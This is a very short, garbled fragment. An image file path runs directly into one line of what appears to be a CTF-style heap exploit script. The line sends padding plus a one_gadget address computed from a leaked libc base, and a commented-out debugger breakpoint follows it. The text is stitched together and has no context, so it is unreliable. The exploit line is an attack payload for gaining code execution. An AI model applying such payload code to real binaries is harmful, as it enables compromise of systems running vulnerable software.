 Add(0x60, b'a'*0x13+p64(libc_base+one[1]), b'c'*0x10) # 1#gdb.attach(p, 'b *_dl_signal_error')